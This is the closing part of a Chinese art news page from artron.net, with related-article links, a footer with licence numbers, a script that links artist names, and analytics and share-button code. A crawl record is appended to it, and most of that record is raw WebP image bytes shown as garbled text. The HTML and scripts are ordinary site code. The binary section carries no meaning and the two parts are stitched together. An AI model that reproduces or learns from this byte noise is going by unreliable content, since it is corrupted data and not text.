                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115688,//内容ID
                news_id: 1115688,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115688,//内容ID
                news_id: 1115688,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115688,//内容ID
                        news_id: 1115688,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115688,//内容ID
                        news_id: 1115688,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fpng%2F202210%2F7d864a8e88f84caf21abaa227fc0cee2.png&w=800
body_size: 82968
content:
RIFF�C WEBPVP8 �C pU�* �>m4�G�$�!��JH��cm[�^���¬�{���):�&B}��7;�
~����]���y`�[ԆvEK���j:y'���~G���>){��_�wd��7�{�o9����}?�Ȟ��,����{����_������O.�����ֿi���{�?V��Ѓ���_�ߺ?u�q����_B���cɓ�oJHO�=���|�G��!�m�@�0�`��p�K	AM�O�W C�,��0���� ��;�)܊Փ��ȕ��,����`��P⫭<���_	�l�$t��9Ɨ��S%�r��XPfe�N�����P��;���z!���Vn�`��:`I7 ��N:׏��E֯�Mf���Ppo�nV�d��ߔ_Rw�<^��E�ѭt5���m��,oˁ���Y�v��|u#�Q��'�Ɠ���w�����w?l��� �ͬ
����j��J?'F'�,��=m�z�(��4�IS8-���"�ԡ>yv
6���d�+�3��Rg4�X�����SG�D&�@�A�v��"���D���։��7,�~�$F��T���S(�3��)����o|ӽ�c�2��YqPa�`E������Nw�Fi	�XN,@�6���8��Ʀ�4s�W��F���j^'��D&:h�avJ/[G����R\ܳ�e5��:`�_w̃<��
"O��i��71�|<��H ʌo@Η��$�P�i$͸"��4O�m�8G�K�|1���/	{H�t˝ynq�k~��p�W��z2��FFzm�b�MZ0��9�G�(\ �w`��v����{����`������a��=��wE��4x�ʘ�TʵL��_��~��+9fp]OVu1��xTg 45��l�(��>�<�^跕��j�E_��+�Y���N�0�(iJ���dW)��j�	���[��`�@�Q�l�<;pM��3,5c�y�+�,-��7Mz2�ŝ�U�'�*���\��N��/��cEϒ����|��v ���D^��=ɊA�ِ P��}s�ʡK��5n|��n��*�^��Oo�; �����W���?�u*�1��S��쓆�࠲�s��kO�H���z�yj o�C��2W�pgo6�&��������d��C��'�)C�3��NQ��_\+ʛ�� ��,��rq�3�O5�7���W�;���t���I%nͲ �b���v��K�j:��x�H�a�v�`�(�s'��d��]D	�*ʍx�����G��QA1��#Q�135<Ѡ��d �#�Ϙis�S˴��-�����/�	�����&����s�|���<��F��v�;G-Y�I��E��G�f�w���P�6�0��H8;���� ��A-X@!�"��J.Wb����/�ǲ�{�Wkw�R���>ė���S1��M�+L�:܀�8���Q7�Qtx-�� \�?�96/�0D���r:S������^D�rs(�/%}y�}$S�%�e*������@��p^��hz�-9��,}*��?�;�b��%�}���<�~��0*�N�eɓ������M�94����^�(�3	�8c]�I���Ez�q>� �*\�e����)�����Q�`���a��u]D|q�n�ip�Y�Od�6���T&�l���I�oo�&T*/t���#�+y0�n������xH�'�Kb�_k-t	�+H+R�d�o��%	�~����&��F�4�����h�^���Cܰ�1�)J9��b�=ܢ������$f��D�R��	(����<�H�2�wg
4���D���M���a���N����J�� ��bv5^x�#��cw�/G�w�k:�%7+Y���`ܠ�'����ɞ&�촎>����^�綘�.UF:�	<V��nG��8�MGS$�1����ޥl��.����%� Y	<�z��cc�:�G/�NT���>���'�F��E�6pC��DOU��-� Љ_�2�Sٳ�;�`5^�ǈ޶,�r�v�N-1ҽ��H�%�7]�t�~�3,�,`�ޭ��gq��PG�"�ѥ<f�sE=�L�����\[��8Z_�i+#��
+[yI3D�V�k ,��.51@��fJ��P_zd��u�G�f�=��� �|�A쀿��!/�BZ�����i��jw��}*q���~�A���#t��I60�˗0ܞ^�Ħ���:�J�\�(\�N8A'/�y`�X�xf��(ڍj���;�.�oN�W���%[q�h�b
�Tu�e�����r��?�R�v>0��1���R�p�vԏ�\&���E�L}�����mx�����������Y�~{��|a越�,a�gP���w�.S�b�y�Ǥ����s�7���ؕ@�s;����hQ�q�	zA��M4�$Z	����[�	�Dk����v��/:QG��~0m��9e\ǻ�t���d- �H*���ȯ��}^86/N)���IV��u�(�#��K?p��&�9bj�۱�]@�8���ӫj�IETN33�c�#ѭ��Ho�Y=5����x��{���!�O�D�L�v���وS�C������T3���Dɓ���}���4������We���������c����Ó���|�����K��ۓb}	���q7��^bl�)e�A��U�]^UǸ������8��Z�f)5�Խ?�ul��R$L:ͨ`ݐ�v���d^���F"�Ռ��Yrc�)�T9� �?F��-�b�šu�WH�	�����0Dރ��I׍Wa+M`�w �s(W�Ы�������?��P.D�T��=%�{�C�F��{F���v]cx;b���s��x��$?i��ʷ���j#�c����z�.0x�Sҗ+�C�P�,&8"5��/_^�aP�x�b&oQ�����ӣ�MbM�e��TC���TϚ�-0�%�8[��5�RP6�������.�;��6bml7j<�y�������µHPQp����Ɓ�пP!Ft����oX;�����U��n��VM�����fU����4�����\:y~G��4f~�
���oܵ��AlJ�f�0��xfױ��],���ă�=n$&ѧ|�N��
����ƿ=̫��ڥa���VE'�kHC}���þ��8؄���'���`W�o�0�����5 P
Ѯ�����m�ϗ���d�@�vM��2���iʝz|^Ў���`O.MFI��RF/��|��n�'ZFwT�GC�SWمB1������@O��W1�v	Ms���t�j��J�N�>8ǹ�/�;�^ٶ�kn�ҿ�q7�2�y�	� �k�4����=0�e��P�ݞ���h��~HΥ�<5���j+�f���_g΃|��"=�3b�$HT�����Ƴ�V)��ׄ�D��4a`���RD�f�i}�AOˋd^>ϩG�Z�1�p��W�	'��G�i@��t<�7Y��h�ba�8��vQ���n���i���;d>��*�"(E��h�x�jib)�QU|�k��SVu�����1�)w�U7�╯�&�lu+���5�੦"��.}������[C��Zy1�-����tm�,pϙ�]fcF�f��Q���??q�$��?Z�J	nt��u�k�ߢ�	O���:�����9�y�n/T�*�����Q/�j�DX�r�gS+�@�hǠ3<U)Y��F�B�����(��S{�x�>=E�C;��	�5=��̫�ͣ�yd�����{΅��,�=�'$u��ٵ��4u��|Z��lϊ!J�\I_yq�V:b(�סUq��h�~��ߟY��^U}pƯ���Nw���[�00�
n�t_�! � 8�j�#;p�];9h�kt[m��\e�)�B�D���E���=<�˶O:̤aE��w�O�
�lvu�O}8�3F��\�:T����,^��wf���^];� Aj��и���nmԧI��m|�y0̧ X�nc�/�}�����-��kkr�)�_]��=�SNYA9�i�Ԋs��Ӄj�oÿ�_�@��oD�b��j$�v�`m�pqQy��u�Λ��)���rZ�u5|��:�Y
pϖl��SJ,��asQ
�.F�qh��>{,`�qB[��t'%	T�`��'��b+�N��6!Ҿ��6��@O�����ω��N�R���e�D�ڋc��e��L;���S�ν����^o*c��'��JU9�Žf�|XnWlw����/n����b���ag�l��p������{�b?[$$N�L@k�J�~p�xH�p���|��%Wb+��p�)d2E�-�<ܠ��\��(�L�&T��l�����3W��`�	�L���w����l�`��w��nÛ�&�����䏻Ng�{��"���Q�n�;���'�B��h7��yN&)���J��<5y5	_�jy� p�B��V.��A�?s�����mS��������2��^>�ޒנ��%	6������-׺���I���~n'K�Wz����k�\��N���y�ի?*�lG��4��#�t�9^)�V��Ct�UAI�j�n�6���0w�g"�5ldj��GP7؂G�S�^ Rj<���X2<��5�J��,�_'�æ�Ï�G�~q�q}.ҟE�)�(c���0][�sЕ���L��� �2��%�AR/@�V�J�Z�5�9"���=��R����Y"Zt���e�q�_G����V��$�����S��i�{��Wy�ш�����2�z�y0+�U��������ʰ�M�7Ĉ�D =S#@��Y���9f���w9����hR��lm�����Q3�O��2�FR[O��U�f���רS��Zm��;Dw	��s���G�E���dct+>�`2��X���VWD��m�"��cD��
a�ov�g�l�B���ڎN5�& G�UnB�ɂ�a�Os�<�X#ɛ *����@?=l�J�r������]MJvX0��>Ukq�{�0z�ĺR3b�T������Om,DP3Оlu�v������f�¶Ӽ�CP#�H�Fe�lVy���:�^̡5�B��V3��?����6b#���I&]� �5L�UL�h����]�ζR�!����p�~ʳ��J�I�I��*�_J�*��� ?��F{�����j��Bb�����cr���t�5t���{@�f�:������\�� V��f�W*�]~�ow�r�Ư����IgN�i�������&f��J���YR���ILv@X
���v̥��bO2�&��K�V��W����݂n�����H���D�]�h�^���	����W[��.�~AE�gC%����F'!,��|,�D� ���uiY�/���%<� v��������+ù����S&ձSn��m�lנ,�AY�$v��Rw�����'��֌:�5H�6�-a������b0��C����,s���!ݻL�;|�	�tRG�@h����]�dq\�5F�A@;�tɅ�Ktܫ`,�'�5=�i1h�khb�zA�Bv1���9��Cm��U�S���u��'*&~=*4�q�(\EPJ�q��q�f�}of��r�}��`�W X�������e�XoB�+�tWG��N)�}�b]�����{�>�6�%N����8��V��'f�{b�/�V0�}j�&ߟWi�]��*�?��* b	�)=�͛�}`<�^k�E�0�k���傹�0@'�=߱��+r70��ԥ֏�1�7���}m�aH�ޡ�N�yn��p2G��G���'�H{\��.t��"2.�D�%���9ɉʫ���S��aE���	�`�V h�A�Ӛ:��Y"�/�|@N��橿�2��q��n <Bnґ��t2:�u�lÃ�w�x~�}�'�p�����y�!!fYr�L������RPC�w��>5��VK1����v��\8o.僺Y?�@�6���հA�U��4Cr��-��zKs��:=����Z[�y9J�ft����*pܴ�=�9WH��m5�������u��m'�Үpڒ�[k��c��"d5f�=q.=I����"����U"�_Ʌ6������+J�cn[) �:�td͸���2U���D-�������;-jϦ�`m����fK�����ZF���23Ķ�U7�1hңv�%a�>���Z��+�
��+"l�~��^�ʿ��bPbV�"#��3�8�=$���;�ء�7��O�d�pz�Ay1���߀=�"���1��3 |k�=A��v�m(\��'���2M�b8��l��@�c|�vRF)Yl��Q����g�����@f=w�w5�H�.*���"�7��h�R���OXq����W�k�A�f�z�<���O8��_eX�O�4��y��Q=�fa���m�D�-��1V�Ŧ;KT��ö.�tS�WE�C�J��@�/�ڠAkF�ll
�U5��n�
�3�;�>ȅe̩�b�;��T��(͔EB(���
ŏ��i���=!��I��K��pOD��h����d���N�����YD������s/�'��[���h���cv�S$���钄函E���2V�}r�����[b�_�\���2fhuӬ��X�%��iD�^q���E��\p)�M�J�D��/�ue낲�ixl�ϺH�׻I���*�Yl�G��B3�/�H��Rb�+��%���>�6`W*H�����MA,���\.W:��m�/ 㛥E�U�daV� SN��lI$�S�߇�GM'��� m��WxC�nR�)Cd�|o*.��br.�:��#��+�c�K�K���/��v��6T�NB��J�Bm=������X�o�Φ�N�/|݌�^*h��Ȱړ[%ŽwI �(������7|�Ǫ:׻E��*0F�#���=w�Y��b/�s˿�1&�'^�,_�'�<Vgws��{� FO���M���d�QI@�{���^r��=D�Z�q��c1�}@"2T�>����{�w��{]�HB�l$��:ó�e1rm�!Qq���!P|��]t |���;3%.y���� �R��U-C�G��a�C�Ѱ�ԃt^��)��E�D/�x�
0�3Y��7zUoZ�p)�&��Vcy(�>���n�;ޟ�5�v��f�N��:�K3���Ջ0!�<Z3<qB�s�ȽaOh5�D��
Ā�n�to�=��K:�[��<����)��,�H[� ��҉s��H�����y6C�����6b�B��S�[M묣'��)k`�m4!���ft��RJ�0�ҿ~b�y?ev�7���	��<�XU�o&Ӷ�A����B)�����ϥD�܇RF�f����ڨ-ߜ��?!i���E�!�����b#1ηK�g��D�eT�zث��!l��C�)��qQ���i%7D/�+N8:
C��ȅ_��пm���
L� /Ҝ�,�D�ifP��/E���}1�X l�;��{��,�@�������0��,��=�t�B��%N{�-���&{y�c�(�͂�6�YiB���o���w3�z�G�����3謉C1W4�e���68��l��o{O�(�&��Y?Y�B�8�N1NП̠fW�	�}k=c� \��=��3��.�8�R�1�i�L�S	a ��bU�a�*f;����Y�b�aըJ���s�^���6Gj�HP���"ǜڮ]�2,�{z>m36�z2
�c�J���6��(e¨Y@�M�'�͘��c{
ƨo؏�Dg>�����{�L��Kݲ�z�ڨvQ������ֵ���Z�My��:��6�u3-�٬(��[ʹ6jy$=��.��Q+$���m	�o�\h������eغQ���Z���Q��u�D�~����y.߼͵Kleg/m��n�T�HG}��U����@<���QdB
������%��_�0	�%~��u�W�'n�����tpkq{�:�5��2�e3�z��P@7�fR���[�ѽ�.OKջ#�i#؞�})NzEy��IAo��0����t�\�o�U�`�J��dI�2F։V��ન1)���S�	/�A���l�S�0�)��O�
^U��ԣJ�O� ����
\^�r�ǆT���B�\U^]հ���$���:���bN�ͥṬ�޶'�g�~Fm��t�HR~���n�l'9���%2�]�jn�j����5�)��6�`�"�����.�؁��4��7U@f��s	� ����v����*�ȱw�PƊ��l�_3]�x���C���"���,�����c\3����R�nw��.�Y���r��o��~D�jo�"��Y�?�r>���2$�[�7��?�h5&f����XQ����F��-�×sp9��&K��� k�?��t�����%׶�*��|���s]������F�
��z��9����IS�0�	�ѿЃX������Õoju@�S�#�iV�Ƚ�S�0B�ܕ�ƿK �6�Y�Đu�k�)�~��k|���u+MY�q.�zc��<���mu��aH�M������M�r���a���"LqxoF�3Oh�u&�
��hX\����A�:�"CդM}�gS�u菵Đ�	�ă��+����F��^p�A�|�;5���F���� �]�<�gw��{�z��9 z拤��\M:vԊ��D)��4d�߸оs#��C���r1*E�@�7�q�T���(2MC�ٶfC��T#�>�Ӹ��sHGo�>���F"	�δ�I�ԭ(��HZ�-�MEp�	�8��!�F�۸KR�r��$����^�r=�(t���_0v1#c�2�⨓q��>���� ���M����6�!w�F/#�^�P~5a�:�G7i�\��%��žѐ���������j���#�g8�g ���Gq}m3�O,�nd%3q�B4t��K1ͣN�!�3���^F�3���	�sߺ[��-��<�������R�+�	o
&E�m|4���]�?�j~�7Ү���!<����A�]��N��ɢ��=3����NGt�N$��f��43�$��� D��$��瞕R�6K4�(���᠅�e����|X�.P��b�,�����C-TS�����C��g��jN,mr�r��W�tg���GT�`��-�����߭}lV�N�z`��0�e���k�r�t���L��o�B��2������{E*U�"�@A�x��d{�� �r���d$�9IBI˨o�������V���}�!i�'l�?ZYPhN�oӓ����f[�xr`FYpl��>\�m�ʵP�rOX4J{ 2=�4$������F�؋���
>�tӱ�ܟ]X�Mfu�׀qz��z7��#��ä�̄�j��:�q�0L�}��u\�����9������5u�j��>;+/�ë�ӄy�h�����b��=,{�����/��4�&f؟�0�Łlau_���ی�V ��)��+,�9a�l4<N@4��R�,�8��a���X��`�|�J/a6�S\ȋ ��?��Y��.�ܳ������P�+=�}��p�	�ŝ�M���C1���7f�Q�m���1�� =;caq(�\�¼;Yʽ�{mxN�^��g�ޕ��tXQ�E�D�P�^]m���S�+|���L��8}��١�7���Ò�������j�u�?�:4�X�َe���Ua�FGZmTdRk�x�G��<Rht&�8>+���n��Uږ�T���h"�|��H��w�o��R�]�(�Hnv�,�ek�\�ܟ!#/ts"�A���@;BC���n7F�l��o�9r�%�{R�VΊ�'U�6���ȥv�\���D���P�kM��8/��:)=)(ɢ	����9j����`]7U�IX�*(j��N�杒f.�6�=�y-�-�i�������H���{�(� �?Z�6J�����ށ]�ŉ�MbY���[/=�[�@�?9�`%�S+u�5x���0`!-]Ҩ��t������r�Çx��tdnC#�U�
lF�ت�}����%m��3M������.Z7�_�U�[��P�.�x)����U���9d���ۤjU�
�n�sq�'�����h)������	�ԝ�i�!v���������Ѿ����:r'pbd��/����]�\�Yw�������ww�)l�gi�����0��߷�����]��?��rQ=k��铡��k'������PQ���Ƶh0� �Du%���n��&�%7�%��[�w$��X���X2�ܥ^�9	'��[�^��S���}7+��~B��,�^�f�A?� :D��.�*���Ws�6�̬��rb��j��<���'~S+��=�>T/����sڇ�p	�%�GVP{ ��?"�ٹ��nh�0��
����>��{�5w&��LW?�	BN����$ g�ɷs���?��ˋ� �A+�R�	�b�Eq��U:������AZ�#@E��P��y�������ݨo*rQ�m�)�8٤el��Z��wZ�!��e�2��z�!�kF����<	�~�F�}�yr�PKsm��$ic�d2����6���N�4��6��JٮٰeM��}_=��q��Iۇ��Z��R��9�ZZ��D=��g뺝�Q�P�u,�ڟ�"�#��cWz��ep;4goQc��2l��������j� �2j�n[&�f���p��N൚�6_�:MS���n��#�F�����o��F���ڊL��X��/�]9��@m*9r��.�Wf���<ѵ�(i��D@��C�HD�Ȯ��S��e��v���6��*���F���vy���]��\��pzR6JV�谞4|��L|CH+Ⱛ�b���0+�Nd�%��;����X�I(}R>����Y���a|������S�&�]6m������c��Ĵ����Az��*;�t���M�o��fyN���[w��,�R�Gq���Wu��9�� :�uA*��.��Gd���o���|�-��u��=	��3>г���J�ΰ�9�
�V\��,�a�_�%^M�d�⫌��,��-��
�LYGe'�)<���P7]�4
r6�H�<=B�/��=��.N�%��aX�&���ck�5��n���E����.��?k�a� ��T��E맿����9��`���jg�+�|�{��u8k�9.��4	�{��D�8�E{D�)4�h�J��|a�����Nc�Ȓ�����Q���������]A�I�#�%T Z��=3�|����P�;�&�����<�kW~Ha� x[;k??��&r/*6�zm2�S�= ���)�}��¹��|�Y�4C�"Rh��1�Q���`�p �W�?Kf��M7��h�~C�v�������'�
lk���c��$M"�W�n7f�_���*����n�ߚ@�[���'SEfp��HȨ?f�Ղ>ђ4k%�����G�<"������MS��[�_���-��W����-5}�"���#����*�y9V���숔�� ��3��$``w|_����:�Gι��n67�qXa�+ )� �ɚv^F1/� �R����I��c+G!��7�&XH{%*YN��R��?�΄c�uOΞ銋�*���Q�nE{����G�dTO�'F�C�}B�@z�IUݔ������6��+�8�#x�.��o.�FF�">��>-C�6���Y�\�ͮs;���5��A��F����a;�C�ӹ�o*���J�Z1�<ڥ{�@lD�2yR�VbG�'�o�½IYev6>*m��4�B������p
��n��Y�&��fBQQ>�Z_��.6g��j�FF�k�e²xw�� >Z4�����B8R�`�+Q�p�)^0]�Ҙ�9� �N7�S��dv�B����d]g
�R�'9=�7�Y��7iq�~Y�FDg�"��5t�� ���읤^Iƅ#pf�����n�ѹp��H�-^0�]͡�����cB�y�x'��f�9�U�;��p��F�z���c*�ܼt����t�rC���S}KrU�'���˸�=L�| :�F���U��]Nᙣjw����2=�~�/���M�!/M���o�
|���d^=�{� .I�ٖȩ}�z���H��������Q��5`"��S"�%�W��y(&��_���>���Ѵ��$F����j�ٕ�1ـ��{I!��C��PfkH4�x`���/�'s�n(���\������/~����M��C�b�x���<D%x�p�!L�P�gWkWy�<�?���-�{d�� �F�J �Gͷ�T�ų��9�)$�jۆ����=r"tv���Oczj��P��8����/����7���d�8�"1���&�US̅v����D��8(l��H4�jfNOQ�o��-^����L��d����C&��ͻ���_�m���_}�!�P �-hb�����b�9�)�'- ~��|�յ�O����T3 '�Wu_��,���j��W���l?�!��dH�Ze	?��>�:���e-ފ�rZ�I&g'�|��iPo��J�T}
�WBB�E�ds�l��j͊62��e�=}$�U�Yy�0'�� �|ԝ?����OG�rw�Wun1Ι�جE�]1M��|�Q��4�Z6�FO��Y�5�>�5���Q2N���͈_�b��z�R���ywb	��)EwV�,����-U�7�Ejt��OT��ѕy�C�b�-������:�R��{��
�8�������H 0�/��@�2vc��(��p� T}�q�p�5F�
���3P<3��^5���.���f��� a�8sj
�eu�Ww3��$G�tr�v.̄
�t��(�z��(�H��E��t���)�Vpg[&Ց�+�r���5�����4΀�u�a�r7����\�S6��}H�G�3~������O�Y��j�P  ��G}��&��*�!����7:����=��1�x��p#^1F��T3fE®]�4�Z��(���.Z�=8�0�� K�x!�>(���3�8uJ���8GE���N�T�]�/�owO�	dc�� uYf��N,]��v�)������P	�]-�O���^LAŻ<	��3���1���V2�����>-MfW�V/��`4���D����|���n�om����c��u����L��u2y[��^�8֛�2c�^6V��]?5�U4�?A/jq9�0�u��<(FY���V;R�1���٩$��z[c.��.�n�]@�#���8����l�8-�L�[�,-Jm<Д�`:p%�'�a�ٶ���jˍ��rL�z�J�6R���-qs�j,0�9�������uM���hؘ�{'��j T@ ?$��
B������k!ˬE�a�t�k�,�� =�Ć�4�ٞ˓	�5��0�+���s8�bO�	`�
��RiNY d�4��"�(���,$���<�¥��*9��7�I�3�RV��%��x�0:�LIF�\��G
�<X��tz���~��4�"#��'.VЈ���B�#��ϡ��`X�-��z�j���6�x�~�9nn����96��W-�S�ua��}��d����?qN^��hz�v^�V�y�#����t�����MP�����WZ�`�#��%���P�ڕ�E����iA��b���.�W�����v��+h�M�6�2ˍ�6�\�b^#�|��Z�i>�r��ʾ�z��9*M���sy��3s�PN�������8����Xc�8��#�y���Sm������D�$݂��I��~Q�T V�X�ᎉ;u.=����s�k�&��e�o����'R �ׅ��k{�g¦-��8�r;3"�\3��5R:�]�4�e��?1��X�t�e���ق������
Q������L1l!�z6�*�HX�6P呰�#<R��,�ܶoz[jj.���,����Akt�*�wL�ց��W�5@����X5�����dLK�5Ɍ�{Vȶ�|�K��U��5&��1���<r�����e�[�y����cTި&T��%}�ۏ�� D�m�Db�6�T�uUXˈ�gI�nx�P��� ��#̷�� ������X�W�=��U�F�m��Aef��\ {��Ug�D��nu\�����s0K�}.LK�S	�'Xc���o�b�OB"l��b�~��艘'�sTAdE�>�W��=v��=���8�6��7K
